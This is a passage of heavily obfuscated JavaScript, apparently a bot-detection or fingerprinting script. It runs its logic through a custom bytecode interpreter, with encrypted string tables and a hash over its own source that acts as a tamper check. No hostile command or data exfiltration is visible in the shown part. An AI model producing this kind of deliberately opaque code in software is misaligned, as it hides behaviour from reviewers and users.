MS=gc[J4];YI(MS[cL]);var U4=cL;if(n4(U4,MS.length)){do{vs()[MS[U4]]=function(){var Hc=MS[U4];return function(Tp,sU,qp){var WU=XE(Tp,sU,Ns(Ns(bt)));vs()[Hc]=function(){return WU;};return WU;};}();++U4;}while(n4(U4,MS.length));}}break;case LE:{var PE=gc[J4];var TQ=gc[I1];var xp=gc[M8];var SQ=gc[QQ];var d0=Es([],[]);var OI=hT(Es(SQ,rt()),lE);var gp=tS[xp];var H8=cL;while(n4(H8,gp.length)){var v0=ZI(gp,H8);var H4=ZI(UT.Bt,OI++);d0+=EU(LS,[IL(FY(IL(v0,H4)),Cp(v0,H4))]);H8++;}return d0;}break;case X0:{var hL=gc[J4];UT=function(Q8,UY,q8,h1){return w4.apply(this,[LE,arguments]);};return sc(hL);}break;}}function LU(){return RL.apply(this,[Ip,arguments]);}function n4(JE,k){return JE<k;}function Ql(){this["hF"]^=this["hF"]>>>13;this.Br=Iz;}function rB(JY,YU){return JY<<YU;}function hT(bI,T4){return bI%T4;}var pY;function U8(){return tL.apply(this,[DU,arguments]);}function nS(){return Ap.apply(this,[TT,arguments]);}function Rp(){return Dc.apply(this,[XB,arguments]);}function I0(){return EU.apply(this,[M8,arguments]);}function ll(){this["Ez"]=this["Ez"]<<15|this["Ez"]>>>17;this.Br=H6;}function Ht(){var C=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ht=function(){return C;};return C;}function dc(){return PS.apply(this,[Jp,arguments]);}function tH(){this["hF"]=this["hF"]<<13|this["hF"]>>>19;this.Br=Vg;}var SL;function Mf(){this["hF"]=(this["pr"]&0xffff)+0x6b64+(((this["pr"]>>>16)+0xe654&0xffff)<<16);this.Br=D9;}function zp(){return JB.apply(this,[vT,arguments]);}function vQ(){return JB.apply(this,[xQ,arguments]);}function jQ(){return HQ.apply(this,[pc,arguments]);}function pQ(){return Dc.apply(this,[ZT,arguments]);}var IT;function HO(){return E3(vs()[q(cL)]+'',";",g9());}function FN(){return fN(Q3(),139043);}function nY(){zI=[]['\x65\x6e\x74\x72\x69\x65\x73']();cL=0;vs()[q(cL)]=zEOFJkAmJM;if(typeof window!=='undefined'){L=window;}else if(typeof global!==[]+[][[]]){L=global;}else{L=this;}}var VY;function YS(BQ,vt){return BQ!=vt;}var J0;function E(){return Ap.apply(this,[LS,arguments]);}var KI;function c1(){return tL.apply(this,[UB,arguments]);}function Pt(tY,fU){var dU=Pt;switch(tY){case V8:{var UI=fU[J4];var FT=Es([],[]);var Js=J1(UI.length,bt);if(jY(Js,cL)){do{FT+=UI[Js];Js--;}while(jY(Js,cL));}return FT;}break;case pc:{var Ep=fU[J4];XE.W1=Pt(V8,[Ep]);while(n4(XE.W1.length,UL))XE.W1+=XE.W1;}break;case Pc:{YI=function(V4){return Pt.apply(this,[pc,arguments]);};JB(AY,[DS(R8),cs,Is]);}break;case n8:{var nL=fU[J4];var B=Es([],[]);var JS=J1(nL.length,bt);while(jY(JS,cL)){B+=nL[JS];JS--;}return B;}break;case qB:{var R4=fU[J4];s8.TI=Pt(n8,[R4]);while(n4(s8.TI.length,fE))s8.TI+=s8.TI;}break;case XB:{VI=function(k0){return Pt.apply(this,[qB,arguments]);};s8.call(null,DS(g4),bt);}break;case PT:{var bs=fU[J4];var OT=fU[I1];var YB=VT[qt];var IS=Es([],[]);var B0=VT[OT];var GU=J1(B0.length,bt);while(jY(GU,cL)){var Np=hT(Es(Es(GU,bs),rt()),YB.length);var js=ZI(B0,GU);var OY=ZI(YB,Np);IS+=EU(LS,[IL(FY(IL(js,OY)),Cp(js,OY))]);GU--;}return EU(LE,[IS]);}break;case At:{var fs=fU[J4];var SS=Es([],[]);for(var j0=J1(fs.length,bt);jY(j0,cL);j0--){SS+=fs[j0];}return SS;}break;case Gp:{var Vc=fU[J4];Y4.dT=Pt(At,[Vc]);while(n4(Y4.dT.length,U1))Y4.dT+=Y4.dT;}break;case RI:{pY=function(EE){return Pt.apply(this,[Gp,arguments]);};JB.call(null,xB,[DS(x0),cL]);}break;}}function Cp(Kp,I){return Kp|I;}var sc;function w8(JT){return Wp()[JT];}function MY(){return HQ.apply(this,[fQ,arguments]);}function UT(){return EU.apply(this,[vT,arguments]);}function XT(){return ["$ \'P\x07\x40E\b:, \x00J&U*09/v#\x00IZ57Gh\bJb6*),\x3f>XV[\f(1F&","s","823G\'Jb851j74LG|,P8",",-Z ","\"\v\nc=xpA#\x07l`LjZ/","V:&4S9OWM#+\\\\24z^_"];}function DL(r,J){return r===J;}var tS;function Q4(){return tL.apply(this,[E0,arguments]);}function P1(){return tL.apply(this,[Pc,arguments]);}function K0(){return HQ.apply(this,[ls,arguments]);}function It(){return Dc.apply(this,[rI,arguments]);}function BI(){return RL.apply(this,[TT,arguments]);}function ks(){return JB.apply(this,[jT,arguments]);}function Xp(r4,kB){return r4/kB;}function sb(a){return a.length;}function t1(gS,gs){return gS in gs;}function gg(){if(this["HN"]<sb(this["MF"]))this.Br=cH;else this.Br=m3;}var s8;function g9(){return E3(vs()[q(cL)]+'',"0x"+"\x33\x33\x66\x35\x37\x32\x33");}function r1(){return JB.apply(this,[D4,arguments]);}function E3(a,b,c){return a.indexOf(b,c);}function hE(){return Ap.apply(this,[PT,arguments]);}function S0(){var hS=function(){};S0=function(){return hS;};return hS;}function Ot(fc,R){return fc>>R;}function g8(QB,D1){return QB*D1;}function SU(){return ["","m}Y#`uu][\vd4f~R9","m8ap)(}{1d=8)P[m2(8O]\'B_4"];}function FY(O0){return ~O0;}function zF(){this["hF"]=(this["hF"]&0xffff)*0x85ebca6b+(((this["hF"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Br=Ql;}function SE(){return Ap.apply(this,[Pc,arguments]);}function v1(){return HQ.apply(this,[rI,arguments]);}var AS;function QH(){this["hF"]^=this["hF"]>>>16;this.Br=B3;}function ms(){return Ap.apply(this,[V8,arguments]);}function Es(VL,hB){return VL+hB;}function dS(N4,HB){return N4<=HB;}function l4(){return Dc.apply(this,[V8,arguments]);}function Y6(){this["hF"]^=this["hF"]>>>16;this.Br=zF;}function XE(){return JB.apply(this,[AY,arguments]);}function mL(){Up=["}0\'t\x00c\"0)zwd~\f\x07>","Y!8.","CXqTD{JE\"RNS\x40/}L5V_^O[","VX\r\x07A2;","&Y"];}function vp(){return HQ.apply(this,[ZT,arguments]);}function B3(){return this;}var xB,lT,Jp,Pc,vT,WE,HE,qS,TT,ls,Tt,n8,Ip,UB,qB,Rc,ZT,KY,h8,V8,D4,L4,A8,vB,LS,xI,fQ,XB,V,tQ,Gp,zE,WQ,xQ,zB,U0,jT,RI,DU,PT,LE,O1,X0,lU,CB,O4,At,AY;function cH(){this["Ez"]=jO(this["MF"],this["HN"]);this.Br=Om;}var lp;var GS;var Qt;function lB(h0){this[r8]=Object.assign(this[r8],h0);}function Bc(){return Dc.apply(this,[Jp,arguments]);}function cz(){return Gr(vs()[q(cL)]+'',HO()+1);}function Vg(){this["pr"]=(this["hF"]&0xffff)*5+(((this["hF"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Br=Mf;}function fN(MF,FF){var Aw={MF:MF,hF:FF,lO:0,HN:0,Br:cH};while(!Aw.Br());return Aw["hF"]>>>0;}return PS.call(this,LS);var Z1;function v4(){return PS.apply(this,[fQ,arguments]);}function MB(Wt){return Wp()[Wt];}function rS(ct,DE){return ct>>>DE;}function gQ(Dt){return Wp()[Dt];}function PB(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function PS(ES,W8){var rE=PS;switch(ES){case LS:{YI=function(){return Pt.apply(this,[Pc,arguments]);};VI=function(){return Pt.apply(this,[XB,arguments]);};s8=function(np,Yt){return Pt.apply(this,[PT,arguments]);};Z1=function(sE){this[r8]=[sE[l].p];};AS=function(gL,sY){return PS.apply(this,[Zc,arguments]);};SL=function(mp,tc){return PS.apply(this,[ls,arguments]);};G1=function(){this[r8][this[r8].length]={};};v8=function(){this[r8].pop();};Op=function(){return [...this[r8]];};J0=function(b4){return PS.apply(this,[PT,arguments]);};lp=function(){this[r8]=[];};pY=function(){return Pt.apply(this,[RI,arguments]);};sc=function(){return q4.apply(this,[L4,arguments]);};mT=function(){return q4.apply(this,[V8,arguments]);};G8=function(){return q4.apply(this,[XB,arguments]);};X=function(Zt,Lc,mt){return PS.apply(this,[V8,arguments]);};w4(lT,[]);ZU=PB();CS();w4.call(this,Jp,[Wp()]);VT=SU();JB.call(this,xQ,[Wp()]);GS=w1();JB.call(this,D4,[Wp()]);Qt=XT();w4.call(this,jT,[Wp()]);mL();JB.call(this,ZT,[Wp()]);K1();JB.call(this,vT,[Wp()]);IT=EU(XB,[['X','QrQ','QLX','VrQQTrrrrrr','VrQLTrrrrrr'],Ns(bt)]);VY={y:IT[cL],a:IT[bt],Z:IT[qt]};;KI=class KI {constructor(){this[c8]=[];this[DQ]=[];this[r8]=[];this[lE]=cL;tL(DU,[this]);this[vs()[q(qt)].apply(null,[vS,kp,Ns(Ns(bt))])]=X;}};return KI;}break;case Zc:{var gL=W8[J4];var sY=W8[I1];return this[r8][J1(this[r8].length,bt)][gL]=sY;}break;case ls:{var mp=W8[J4];var tc=W8[I1];for(var EL of [...this[r8]].reverse()){if(t1(mp,EL)){return tc[Uc](EL,mp);}}throw ME()[w8(cs)](OQ,UE,kp,DS(Qs));}break;case PT:{var b4=W8[J4];if(DL(this[r8].length,cL))this[r8]=Object.assign(this[r8],b4);}break;case V8:{var Zt=W8[J4];var Lc=W8[I1];var mt=W8[M8];this[DQ]=this[bt](Lc,mt);this[l]=this[EI](Zt);this[KU]=new Z1(this);this[BS](VY.y,cL);try{while(n4(this[c8][VY.y],this[DQ].length)){var Cs=this[Qc]();this[Cs](this);}}catch(G4){}}break;case O1:{var w=W8[J4];w[w[mI](P8)]=function(){this[r8].push(J1(this[Vs](),this[Vs]()));};}break;case fQ:{var dY=W8[J4];dY[dY[mI](m4)]=function(){this[r8].push(this[RT]());};PS(O1,[dY]);}break;case sI:{var S=W8[J4];S[S[mI](FE)]=function(){var LQ=[];var Nc=this[Qc]();while(Nc--){switch(this[r8].pop()){case cL:LQ.push(this[Vs]());break;case bt:var QL=this[Vs]();for(var FS of QL){LQ.push(FS);}break;}}this[r8].push(this[fE](LQ));};PS(fQ,[S]);}break;case Jp:{var wp=W8[J4];wp[wp[mI](sS)]=function(){this[r8].push(this[Qc]());};PS(sI,[wp]);}break;case KY:{var tI=W8[J4];tI[tI[mI](vU)]=function(){var PU=this[r8].pop();var A4=this[Qc]();if(YS(typeof PU,vs()[q(cL)](LB,bt,UL))){throw xU()[gQ(qt)].apply(null,[cL,Z,cL,DS(hQ)]);}if(Sc(A4,bt)){PU.p++;return;}this[r8].push(new Proxy(PU,{get(MI,bL,T8){if(A4){return ++MI.p;}return MI.p++;}}));};PS(Jp,[tI]);}break;}}function CS(){zs=[" iF1iIIhc}","W3U\x40X","7A[\'\x00[ ","",".8yR\x3f58HN+jIjc\b5N;+"];}function kE(){return HQ.apply(this,[Pc,arguments]);}function k1(){return Dc.apply(this,[Gp,arguments]);}function ZF(){this["hF"]^=this["Ez"];this.Br=tH;}function JB(Yp,XQ){var JQ=JB;switch(Yp){case xB:{var jE=XQ[J4];var rc=XQ[I1];var pL=Up[qt];var NL=Es([],[]);var b0=Up[rc];var VE=J1(b0.length,bt);if(jY(VE,cL)){do{var AQ=hT(Es(Es(VE,jE),rt()),pL.length);var nt=ZI(b0,VE);var II=ZI(pL,AQ);NL+=EU(LS,[IL(Cp(FY(nt),FY(II)),Cp(nt,II))]);VE--;}while(jY(VE,cL));}return w4(CB,[NL]);}break;case xQ:{var T=XQ[J4];VI(T[cL]);var NE=cL;while(n4(NE,T.length)){WY()[T[NE]]=function(){var PY=T[NE];return function(IY,vE){var gI=s8.call(null,IY,vE);WY()[PY]=function(){return gI;};return gI;};}();++NE;}}break;case ZT:{var M4=XQ[J4];pY(M4[cL]);var YT=cL;while(n4(YT,M4.length)){S0()[M4[YT]]=function(){var GB=M4[YT];return function(NT,gT){var j=Y4.call(null,NT,gT);S0()[GB]=function(){return j;};return j;};}();++YT;}}break;case vT:{var cU=XQ[J4];sc(cU[cL]);for(var F=cL;n4(F,cU.length);++F){ME()[cU[F]]=function(){var YE=cU[F];return function(vY,zQ,FI,qI){var bQ=UT.call(null,Ns(Ns({})),zc,FI,qI);ME()[YE]=function(){return bQ;};return bQ;};}();}}break;case AY:{var GI=XQ[J4];var NQ=XQ[I1];var t=XQ[M8];var Xs=zs[cL];var j1=Es([],[]);var gE=zs[NQ];var bU=J1(gE.length,bt);if(jY(bU,cL)){do{var Gs=hT(Es(Es(bU,GI),rt()),Xs.length);var cp=ZI(gE,bU);var l1=ZI(Xs,Gs);j1+=EU(LS,[Cp(IL(FY(cp),l1),IL(FY(l1),cp))]);bU--;}while(jY(bU,cL));}return EU(qS,[j1]);}break;case D4:{var GQ=XQ[J4];mT(GQ[cL]);var As=cL;if(n4(As,GQ.length)){do{Ht()[GQ[As]]=function(){var Zs=GQ[As];return function(rs,mY,m8){var Ts=ks(bt,mY,m8);Ht()[Zs]=function(){return Ts;};return Ts;};}();++As;}while(n4(As,GQ.length));}}break;case jT:{var JI=XQ[J4];var NU=XQ[I1];var Hp=XQ[M8];var Fc=GS[kp];var DY=Es([],[]);var lL=GS[Hp];for(var L8=J1(lL.length,bt);jY(L8,cL);L8--){var HI=hT(Es(Es(L8,NU),rt()),Fc.length);var Cc=ZI(lL,L8);var RY=ZI(Fc,HI);DY+=EU(LS,[IL(Cp(FY(Cc),FY(RY)),Cp(Cc,RY))]);}return w4(pc,[DY]);}break;}}function TS(d8,xT){return d8==xT;}function H6(){this["Ez"]=(this["Ez"]&0xffff)*0x1b873593+(((this["Ez"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.Br=ZF;}function hU(){return RL.apply(this,[RI,arguments]);}var Op;function p8(){M8=! +[]+! +[],pc=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Zc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nT=+ ! +[]+! +[]+! +[]+! +[]+! +[],QQ=+ ! +[]+! +[]+! +[],zt=! +[]+! +[]+! +[]+! +[],sI=[+ ! +[]]+[+[]]-+ ! +[],I1=+ ! +[],J4=+[],rI=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],E0=[+ ! +[]]+[+[]]-[];}var mT;function ME(){var SB={};ME=function(){return SB;};return SB;}function AB(){return tL.apply(this,[qB,arguments]);}function HQ(kc,VQ){var s=HQ;switch(kc){case ZT:{var c0=VQ[J4];c0[c0[mI](D)]=function(){var fT=this[Qc]();var TL=this[Qc]();var Ss=this[Qc]();var k4=this[Vs]();var jL=[];for(var t4=cL;n4(t4,Ss);++t4){switch(this[r8].pop()){case cL:jL.push(this[Vs]());break;case bt:var SI=this[Vs]();for(var S8 of SI.reverse()){jL.push(S8);}break;default:throw new Error(xU()[gQ(kp)].call(null,qt,kU,Ns(bt),DS(ft)));}}var AE=k4.apply(this[l].p,jL.reverse());fT&&this[r8].push(this[EI](AE));};RL(I1,[c0]);}break;case rI:{var US=VQ[J4];US[US[mI](YQ)]=function(){v8.call(this[KU]);};HQ(ZT,[US]);}break;case vT:{var XY=VQ[J4];XY[XY[mI](dQ)]=function(){var RS=this[Qc]();var kI=this[Vs]();var rY=this[Vs]();var Ic=this[Uc](rY,kI);if(Ns(RS)){var pE=this;var CQ={get(b8){pE[l]=b8;return rY;}};this[l]=new Proxy(this[l],CQ);}this[r8].push(Ic);};HQ(rI,[XY]);}break;case V:{var SY=VQ[J4];SY[SY[mI](rp)]=function(){this[BS](VY.y,this[RT]());};HQ(vT,[SY]);}break;case UB:{var ST=VQ[J4];ST[ST[mI](IE)]=function(){this[r8].push(this[j4](this[C8]()));};HQ(V,[ST]);}break;case pc:{var hY=VQ[J4];hY[hY[mI](nc)]=function(){this[r8].push(this[Vs]()&&this[Vs]());};HQ(UB,[hY]);}break;case ls:{var Ks=VQ[J4];Ks[Ks[mI](z1)]=function(){this[r8].push(dB(this[Vs](),this[Vs]()));};HQ(pc,[Ks]);}break;case Pc:{var LI=VQ[J4];LI[LI[mI](bY)]=function(){this[r8].push(t1(this[Vs](),this[Vs]()));};HQ(ls,[LI]);}break;case fQ:{var tp=VQ[J4];tp[tp[mI](HL)]=function(){var EY=this[Qc]();var c4=this[Qc]();var DT=this[RT]();var z=Op.call(this[KU]);var Ft=this[l];this[r8].push(function(...gt){var CI=tp[l];EY?tp[l]=Ft:tp[l]=tp[EI](this);var Vp=J1(gt.length,c4);tp[lE]=Es(Vp,bt);while(n4(Vp++,cL)){gt.push(undefined);}for(let jp of gt.reverse()){tp[r8].push(tp[EI](jp));}J0.call(tp[KU],z);var Ws=tp[c8][VY.y];tp[BS](VY.y,DT);tp[r8].push(gt.length);tp[BT]();var kT=tp[Vs]();while(Sc(--Vp,cL)){tp[r8].pop();}tp[BS](VY.y,Ws);tp[l]=CI;return kT;});};HQ(Pc,[tp]);}break;case tQ:{var j8=VQ[J4];j8[j8[mI](Qs)]=function(){this[r8].push(n4(this[Vs](),this[Vs]()));};HQ(fQ,[j8]);}break;}}function vs(){var b1=[];vs=function(){return b1;};return b1;}function dB(x4,A){return x4^A;}function Gr(a,b,c){return a.substr(b,c);}function B8(){return Dc.apply(this,[zE,arguments]);}var X;function Dc(kS,g1){var tT=Dc;switch(kS){case h8:{var nU=g1[J4];nU[nU[mI](qs)]=function(){this[r8].push(Es(this[Vs](),this[Vs]()));};Ap(O4,[nU]);}break;case ZT:{var Ds=g1[J4];Ds[Ds[mI](f4)]=function(){this[r8].push(Xp(this[Vs](),this[Vs]()));};Dc(h8,[Ds]);}break;case zE:{var pT=g1[J4];Dc(ZT,[pT]);}break;case Gp:{var HT=g1[J4];var HS=g1[I1];HT[mI]=function(fB){return hT(Es(fB,HS),ps);};Dc(zE,[HT]);}break;case Rc:{var qE=g1[J4];qE[BT]=function(){var QS=this[Qc]();while(YS(QS,VY.Z)){this[QS](this);QS=this[Qc]();}};}break;case rI:{var q1=g1[J4];q1[Uc]=function(bT,Ps){return {get p(){return bT[Ps];},set p(l0){bT[Ps]=l0;}};};Dc(Rc,[q1]);}break;case zB:{var QI=g1[J4];QI[EI]=function(ZE){return {get p(){return ZE;},set p(ZB){ZE=ZB;}};};Dc(rI,[QI]);}break;case XB:{var wL=g1[J4];wL[fE]=function(Y8){return {get p(){return Y8;},set p(TY){Y8=TY;}};};Dc(zB,[wL]);}break;case V8:{var f=g1[J4];f[C8]=function(){var QE=Cp(rB(this[Qc](),NY),this[Qc]());var z8=ME()[w8(qt)].apply(null,[xS,B4,qt,UQ]);for(var S4=cL;n4(S4,QE);S4++){z8+=String.fromCharCode(this[Qc]());}return z8;};Dc(XB,[f]);}break;case Jp:{var pB=g1[J4];pB[RT]=function(){var FQ=Cp(Cp(Cp(rB(this[Qc](),Ut),rB(this[Qc](),r8)),rB(this[Qc](),NY)),this[Qc]());return FQ;};Dc(V8,[pB]);}break;}}function zY(){return RL.apply(this,[O1,arguments]);}0x33f5723,446883471;function q(St){return Wp()[St];}var YI;var J4,Zc,rI,M8,I1,nT,pc,E0,zt,QQ,sI;function ht(m1){return Wp()[m1];}function N(){return Ap.apply(this,[U0,arguments]);}function OF(){this["HN"]++;this.Br=gg;}var G1;function J1(t8,mc){return t8-mc;}function Y4(){return JB.apply(this,[xB,arguments]);}function Q0(){return Ap.apply(this,[Gp,arguments]);}function Ap(sB,AI){var ML=Ap;switch(sB){case TT:{var kL=AI[J4];kL[kL[mI](Xc)]=function(){this[r8].push(rS(this[Vs](),this[Vs]()));};HQ(tQ,[kL]);}break;case LS:{var Rs=AI[J4];Rs[Rs[mI](j4)]=function(){var X1=this[Qc]();var YY=this[r8].pop();var F4=this[r8].pop();var g=this[r8].pop();var ZQ=this[c8][VY.y];this[BS](VY.y,YY);try{this[BT]();}catch(WB){this[r8].push(this[EI](WB));this[BS](VY.y,F4);this[BT]();}finally{this[BS](VY.y,g);this[BT]();this[BS](VY.y,ZQ);}};Ap(TT,[Rs]);}break;case V8:{var R0=AI[J4];R0[R0[mI](KS)]=function(){var F0=[];var cI=this[r8].pop();var Bs=J1(this[r8].length,bt);for(var Ys=cL;n4(Ys,cI);++Ys){F0.push(this[h](this[r8][Bs--]));}this[Wc](vs()[q(bt)](DS(EQ),qt,FU),F0);};Ap(LS,[R0]);}break;case zE:{var x=AI[J4];x[x[mI](cL)]=function(){this[r8].push(hT(this[Vs](),this[Vs]()));};Ap(V8,[x]);}break;case Pc:{var PL=AI[J4];PL[PL[mI](zU)]=function(){this[r8].push(rB(this[Vs](),this[Vs]()));};Ap(zE,[PL]);}break;case PT:{var xY=AI[J4];xY[xY[mI](x8)]=function(){this[r8].push(OB(this[Vs](),this[Vs]()));};Ap(Pc,[xY]);}break;case D4:{var hs=AI[J4];hs[hs[mI](fE)]=function(){this[r8].push(Ot(this[Vs](),this[Vs]()));};Ap(PT,[hs]);}break;case U0:{var H1=AI[J4];H1[H1[mI](xE)]=function(){var rL=this[Qc]();var ss=H1[RT]();if(this[Vs](rL)){this[BS](VY.y,ss);}};Ap(D4,[H1]);}break;case Gp:{var KB=AI[J4];KB[KB[mI](rT)]=function(){this[r8]=[];lp.call(this[KU]);this[BS](VY.y,this[DQ].length);};Ap(U0,[KB]);}break;case O4:{var Z4=AI[J4];Z4[Z4[mI](FU)]=function(){this[r8].push(g8(this[Vs](),this[Vs]()));};Ap(Gp,[Z4]);}break;}}function RQ(){return Ap.apply(this,[O4,arguments]);}function qc(){return PS.apply(this,[O1,arguments]);}function Om(){if([10,13,32].includes(this["Ez"]))this.Br=OF;else this.Br=wm;}function qH(){return g9()+sb("\x33\x33\x66\x35\x37\x32\x33")+3;}function Sc(T0,ds){return T0>ds;}function WS(){return HQ.apply(this,[V,arguments]);}function WY(){var N0=Object['\x63\x72\x65\x61\x74\x65']({});WY=function(){return N0;};return N0;}function Q3(){return Of()+cz()+typeof L[vs()[q(cL)].name];}function Of(){return Gr(vs()[q(cL)]+'',0,g9());}function RL(PI,QY){var VS=RL;switch(PI){case TT:{var cQ=QY[J4];cQ[cQ[mI](I8)]=function(){this[r8].push(this[C8]());};PS(KY,[cQ]);}break;case Ip:{var rU=QY[J4];rU[rU[mI](Wc)]=function(){this[r8].push(this[EI](undefined));};RL(TT,[rU]);}break;case E0:{var m0=QY[J4];m0[m0[mI](C0)]=function(){var mQ=this[Qc]();var OU=m0[RT]();if(Ns(this[Vs](mQ))){this[BS](VY.y,OU);}};RL(Ip,[m0]);}break;case O1:{var wB=QY[J4];wB[wB[mI](x1)]=function(){this[r8].push(g8(DS(bt),this[Vs]()));};RL(E0,[wB]);}break;case O4:{var NS=QY[J4];NS[NS[mI](IU)]=function(){this[r8].push(this[N8]());};RL(O1,[NS]);}break;case RI:{var GT=QY[J4];GT[GT[mI](cS)]=function(){this[r8].push(DL(this[Vs](),this[Vs]()));};RL(O4,[GT]);}break;case Rc:{var IB=QY[J4];IB[IB[mI](Sp)]=function(){this[Wc](this[r8].pop(),this[Vs](),this[Qc]());};RL(RI,[IB]);}break;case V8:{var I4=QY[J4];I4[I4[mI](Dp)]=function(){G1.call(this[KU]);};RL(Rc,[I4]);}break;case xB:{var d4=QY[J4];d4[d4[mI](G)]=function(){this[r8].push(Cp(this[Vs](),this[Vs]()));};RL(V8,[d4]);}break;case I1:{var Xt=QY[J4];Xt[Xt[mI](AU)]=function(){this[r8].push(jY(this[Vs](),this[Vs]()));};RL(xB,[Xt]);}break;}}function m3(){this["hF"]^=this["lO"];this.Br=Y6;}var Up;function VU(){return tL.apply(this,[O4,arguments]);}function MT(){return w4.apply(this,[Jp,arguments]);}function Ns(ZS){return !ZS;}function OB(OL,OE){return OL!==OE;}function q4(K4,Z0){var rQ=q4;switch(K4){case n8:{var Fs=Z0[J4];var BL=Es([],[]);for(var lc=J1(Fs.length,bt);jY(lc,cL);lc--){BL+=Fs[lc];}return BL;}break;case DU:{var Mt=Z0[J4];UT.Bt=q4(n8,[Mt]);while(n4(UT.Bt.length,Z))UT.Bt+=UT.Bt;}break;case L4:{sc=function(HU){return q4.apply(this,[DU,arguments]);};EU.apply(null,[vT,[WT,RE,bt,DS(c)]]);}break;case ZT:{var xL=Z0[J4];var zS=Es([],[]);var NB=J1(xL.length,bt);while(jY(NB,cL)){zS+=xL[NB];NB--;}return zS;}break;case Rc:{var H=Z0[J4];ks.Hs=q4(ZT,[H]);while(n4(ks.Hs.length,xE))ks.Hs+=ks.Hs;}break;case V8:{mT=function(m){return q4.apply(this,[Rc,arguments]);};JB.call(null,jT,[qs,DS(LL),bt]);}break;case Ip:{var RB=Z0[J4];var nB=Es([],[]);var W=J1(RB.length,bt);if(jY(W,cL)){do{nB+=RB[W];W--;}while(jY(W,cL));}return nB;}break;case E0:{var FL=Z0[J4];I0.xs=q4(Ip,[FL]);while(n4(I0.xs.length,C8))I0.xs+=I0.xs;}break;case XB:{G8=function(k8){return q4.apply(this,[E0,arguments]);};EU.call(null,M8,[cs,Ns({}),WT,DS(c)]);}break;case AY:{var kY=Z0[J4];var E1=Z0[I1];var s1=Es([],[]);var Mp=hT(Es(kY,rt()),Ut);var L0=Up[E1];var wU=cL;while(n4(wU,L0.length)){var QU=ZI(L0,wU);var O=ZI(Y4.dT,Mp++);s1+=EU(LS,[IL(Cp(FY(QU),FY(O)),Cp(QU,O))]);wU++;}return s1;}break;}}function A1(){return Ap.apply(this,[D4,arguments]);}function bE(){return Dc.apply(this,[h8,arguments]);}function ZI(fI,B1){return fI[ZU[kp]](B1);}}();qVl=zK;FG={};}break;case Ov:{IBl[AZ()[M6(sZ)].call(null,TW,Jt,CD)]=function(DBl){return jll.apply(this,[wG,arguments]);};qVl=q8;}break;case LG:{var IBl=function(S1S){Ps.push(Ot);if(RBl[S1S]){var H4l;return H4l=RBl[S1S][j6()[g2(Tc)](Xq,x9S)],Ps.pop(),H4l;}var ALl=RBl[S1S]=jll(pP,[Td(typeof Ws()[NW(P6)],'undefined')?Ws()[NW(r0)](GH,BPS,kU,gN):Ws()[NW(P6)].call(null,IZ,cbS,r0,SbS),S1S,Gd()[Id(AU)].call(null,Xq,AU,LFS,Tj),sU(sU(UK)),j6()[g2(Tc)].apply(null,[Xq,x9S]),{}]);cQS[S1S].call(ALl[j6()[g2(Tc)](Xq,x9S)],ALl,ALl[j6()[g2(Tc)](Xq,x9S)],IBl);ALl[Gd()[Id(AU)](f6,sU(r0),LFS,Tj)]=sU(sU([]));var dVl;return dVl=ALl[j6()[g2(Tc)].apply(null,[Xq,x9S])],Ps.pop(),dVl;};qVl-=KG;}break;case kg:{Cx=dx(hg,[]);z4S(MV,[hFl()]);dx(MV,[]);DM=dx(H,[]);dx(Jg,[hFl()]);tSl=dx(Jb,[]);qVl=kK;hBl=dx(w,[]);}break;case CP:{for(var wvl=r0;Qm(wvl,d9l[Gd()[Id(P6)](S0,sU({}),gs,JW)]);wvl++){var NBl=d9l[wvl];if(Z6(NBl,null)&&Z6(NBl,undefined)){for(var OSl in NBl){if(L4[AZ()[M6(IU)](S0,U1,Pn)][pW()[Bc(Xs)](If,Bs)][SU()[Rn(BW)].call(null,ks,E2,Kc)].call(NBl,OSl)){LLl[OSl]=NBl[OSl];}}}}qVl-=RV;}break;case GC:{gA.call(this,YB,[A1S()]);J3S=j8l();z4S.call(this,lb,[A1S()]);bSl();qVl+=zB;dx.call(this,D4,[A1S()]);}break;case Ib:{qVl=kg;gA(Lv,[]);hwS=gA(NS,[]);dx(sG,[hFl()]);W5=dx(Nv,[]);}break;case Ll:{DLl();xY=C4l();qVl+=rg;V9l();Tll=DwS();}break;case XV:{var RBl={};Ps.push(Op);qVl=m8;IBl[Gd()[Id(Tc)](l7,sR,xj,Xq)]=cQS;IBl[SU()[Rn(OH)](Ss,J6,P6)]=RBl;}break;case Jb:{fVS=function(WQS,TPl){return gA.apply(this,[Qb,arguments]);};QM=function(){return gA.apply(this,[Nv,arguments]);};qVl=PG;FVS=function(h8l,vvl,fll){return gA.apply(this,[tg,arguments]);};AQS=function(zLl,z3l,J8l,n8l){return gA.apply(this,[FK,arguments]);};w8S=function(){return gA.apply(this,[cF,arguments]);};tp=function(){return gA.apply(this,[Jb,arguments]);};pSS=function(){return gA.apply(this,[hg,arguments]);};}break;case q8:{qVl+=ES;IBl[Sf()[R7(sR)](KW,PW,Mp)]=function(TKl,hPl){if(dD(hPl,r0))TKl=IBl(TKl);Ps.push(Wx);if(dD(hPl,sR)){var ENS;return Ps.pop(),ENS=TKl,ENS;}if(dD(hPl,PW)&&Td(typeof TKl,Z6(typeof SU()[Rn(AX)],W7('',[][[]]))?SU()[Rn(VI)](LKS,GY,sU({})):SU()[Rn(r0)](XBS,mLS,BW))&&TKl&&TKl[Sf()[R7(Tc)](vR,DO,sU(r0))]){var Q3l;return Ps.pop(),Q3l=TKl,Q3l;}var lVl=L4[AZ()[M6(IU)].apply(null,[PW,mE,Pn])][Sf()[R7(IU)].call(null,klS,hw,HJ)](null);IBl[AZ()[M6(sZ)].apply(null,[GH,Vn,CD])](lVl);L4[AZ()[M6(IU)](mW,mE,Pn)][j6()[g2(sR)](GE,jJ)](lVl,AZ()[M6(BW)](sU(sU(r0)),Xk,E2),jll(pP,[Gd()[Id(sR)].call(null,sU(sU({})),sU({}),tbS,FO),sU(sU({})),pW()[Bc(VI)].call(null,X5,bW),TKl]));if(dD(hPl,Xs)&&UH(typeof TKl,j6()[g2(OH)](J6,DG)))for(var G8l in 